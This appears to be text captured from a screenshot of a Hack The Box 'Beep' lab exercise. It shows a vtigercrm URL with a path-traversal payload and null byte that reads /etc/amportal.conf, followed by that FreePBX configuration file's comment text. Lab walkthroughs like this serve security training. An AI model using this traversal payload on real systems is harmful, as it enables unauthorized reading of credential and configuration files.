 Hack The Box :: Beep
FreePBX
10.129.87.168/vtigercrm/
https://10.129.87.168/
https://10.129.87.168/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Hack The Box :: Machin...
Compromised: Hack Th...
an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should
leave # this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in
busy # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'. # AMPBADNUMBER=true|false # DEFAULT VALUE: true # Generate the bad-number context which traps any bogus number or feature code and plays a
# message to the effect. If you use the Early Dial feature on some Grandstream phones, you # will want to set this to false. # AMPBACKUPSUDO=true|false # DEFAULT VALUE: false # This option allows you to use sudo when backing up files.
Useful ONLY when using AMPPROVROOT # Allows backup and restore of files specified in AMPPROVROOT, based on permissions in /etc/sudoers # for example, adding the following to sudoers would allow the user asterisk to run tar on ANY file #
on the system: # asterisk localhost=(root)NOPASSWD: /bin/tar # Defaults:asterisk !requiretty # PLEASE KEEP IN MIND THE SECURITY RISKS INVOLVED IN ALLOWING THE ASTERISK USER TO TAR/UNTAR ANY FILE #
CUSTOMASERROR=true|false # DEFAULT VALUE: true # If false, then the Destination Registry will not report unknown destinations as errors. This should be # left to the default true and custom destinations should be moved into the new
custom apps registry. # DYNAMICHINTS=true|false # DEFAULT VALUE: false # If true, Core will not statically generate hints, but instead make a call to the AMPBIN php script, # and generate_hints.php through an Asterisk's #exec call. This
requires Asterisk.conf to be configured # with "execincludes=yes" set in the [options] section. # XTNCONFLICTABORT=true|false # BADDESTABORT=true|false # DEFAULT VALUE: false # Setting either of these to true will result in
retrieve_conf aborting during a reload if an extension # conflict is detected or a destination is detected. It is usually better to allow the reload to go # through and then correct the problem but these can be set if a more strict behavior is desired. #
SERVERINTITLE=true|false # DEFAULT VALUE: false # Precede browser title with the server name. # USEDEVSTATE = true|false # DEFAULT VALUE: false # If this is set, it assumes that you are running Asterisk 1.4 or higher and want to take
advantage of the # func_devstate.c backport available from Asterisk 1.6. This allows custom hints to be created to support # BLF for server side feature codes such as daynight, followme, etc. # MODULEADMINWGET=true|false # DEFAULT
VALUE: false # Module Admin normally tries to get its online information through direct file open type calls to URLs that # go back to the freepbx.org server. If it fails, typically because of content filters in firewalls that # don't like the way PHP
formats the requests, the code will fall back and try a wget to pull the information. # This will often solve the problem. However, in such environment there can be a significant timeout before # the failed file open calls to the URLs return and there
are often 2-3 of these that occur. Setting this # value will force FreePBX to avoid the attempt to open the URL and go straight to the wget calls. # AMPDISABLELOG=true|false # DEFAULT VALUE: true # Whether or not to invoke the FreePBX log
facility # AMPSYSLOGLEVEL=LOG_EMERG|LOG_ALERT|LOG_CRIT|LOG_ERR|LOG_WARNING|LOG_NOTICE|LOG_INFO|LOG_DEBUG|LOG_SQL|SQL # DEFAULT VALUE: LOG_ERR # Where to log if enabled, SQL, LOG_SQL logs to old MySQL
table, others are passed to syslog system to # determine where to log # AMPENABLEDEVELDEBUG=true|false # DEFAULT VALUE: false # Whether or not to include log messages marked as 'devel-debug' in the log system #
AMPMPG123=true|false # DEFAULT VALUE: true # When set to false, the old MoH behavior is adopted where MP3 files can be loaded and WAV files converted # to MP3. The new default behavior assumes you have mpg123 loaded as well as sox
and will convert MP3 files # to WAV. This is highly recommended as MP3 files heavily tax the system and can cause instability on a busy # phone system. # CDR DB Settings: Only used if you don't use the default values provided by FreePBX. #
CDRDBHOST: hostname of db server if not the same as AMPDBHOST # CDRDBPORT: Port number for db host # CDRDBUSER: username to connect to db with if it's not the same as AMPDBUSER # CDRDBPASS: password for connecting to db if
it's not the same as AMPDBPASS # CDRDBNAME: name of database used for cdr records # CDRDBTYPE: mysql or postgres mysql is default # CDRDBTABLENAME: Name of the table in the db where the cdr is stored cdr is default #
AMPVMUMASK=mask # DEFAULT VALUE: 077 # Defaults to 077 allowing only the asterisk user to have any permission on VM files. If set to something # like 007, it would allow the group to have permissions. This can be used if setting apache
to a different # user then asterisk, so that the apache user (and thus ARI) can have access to read/write/delete the # voicemail files. If changed, some of the voicemail directory structures may have to be manually changed. #
DASHBOARD_STATS_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 6 # DASHBOARD_INFO_UPDATE_TIME=integer_seconds # DEFAULT VALUE: 20 # These can be used to change the refresh rate of the System Status Panel. Most of #
the stats are updated based on the STATS interval but a few items are checked # less frequently (such as Asterisk Uptime) based on the INFO value # ZAP2DAHDICOMPAT=true|false ZAP2DAHDICOMPAT=true # DEFAULT VALUE: false # If set
to true, FreePBX will check if you have chan_dadhi installed. If so, it will # automatically use all your ZAP configuration settings (devices and trunks) and # silently convert them, under the covers, to DAHDI so no changes are needed. The # GUI
will continue to refer to these as ZAP but it will use the proper DAHDI channels. # This will also keep Zap Channel DIDs working. # CHECKREFERER=true|false # DEFAULT VALUE: true # When set to the default value of true, all requests into
FreePBX that might possibly add/edit/delete # settings will be validated to assure the request is coming from the server. This will protect the system # from CSRF (cross site request forgery) attacks. It will have the effect of preventing legitimately
entering # URLs that could modify settings which can be allowed by changing this field to false. # USEQUEUESTATE=true|false # DEFAULT VALUE: false # Setting this flag will generate the required dialplan to integrate with the following
Asterisk patch: # https://issues.asterisk.org/view.php?id=15168 # This feature is planned for a future 1.6 release but given the existence of the patch can be used prior. Once # the release version is known, code will be added to automatically
enable this format in versions of Asterisk # that support it. # USEGOOGLEDNSFORENUM=true|false # DEFAULT VALUE: false # Setting this flag will generate the required global variable so that enumlookup.agi will use Google DNS # 8.8.8.8
when performing an ENUM lookup. Not all DNS deals with NAPTR record, but Google does. There is a # drawback to this as Google tracks every lookup. If you are not comfortable with this, do not enable this # setting. Please read Google FAQ
about this: http://code.google.com/speed/public-dns/faq.html#privacy # MOHDIR=subdirectory_name # This is the subdirectory for the MoH files/directories which is located in ASTVARLIBDIR # if not specified it will default to mohmp3 for
backward compatibility. MOHDIR=mohmp3 # RELOADCONFIRM=true|false # DEFAULT VALUE: true # When set to false, will bypass the confirm on Reload Box # FCBEEPONLY=true|false # DEFAULT VALUE: false # When set to true, a beep is
played instead of confirmation message when activating/de-activating: # CallForward, CallWaiting, DayNight, DoNotDisturb and FindMeFollow # DISABLECUSTOMCONTEXTS=true|false # DEFAULT VALUE: false # Normally FreePBX auto-
generates a custom context that may be usable for adding custom dialplan to modify the # normal behavior of FreePBX. It takes a good understanding of how Asterisk processes these includes to use # this and in many of the cases, there is no
useful application. All includes will result in a WARNING in the # Asterisk log if there is no context found to include though it results in no errors. If you know that you # want the includes, you can set this to true. If you comment it out FreePBX
will revert to legacy behavior # and include the contexts. # AMPMODULEXML lets you change the module repository that you use. By default, it # should be set to http://mirror.freepbx.org/ - Presently, there are no third # party module
repositories. AMPMODULEXML=http://mirror.freepbx.org/ # AMPMODULESVN is the prefix that is appended to tags in the XML file. # This should be set to http://mirror.freepbx.org/modules/ AMPMODULESVN=http://mirror.freepbx.org
/modules/ AMPDBNAME=asterisk ASTETCDIR=/etc/asterisk ASTMODDIR=/usr/lib/asterisk/modules ASTVARLIBDIR=/var/lib/asterisk ASTAGIDIR=/var/lib/asterisk/agi-bin ASTSPOOLDIR=/var/spool/asterisk ASTRUNDIR=/var/run/asterisk
ASTLOGDIR=/var/log/asteriskSorry! Attempt to access restricted file.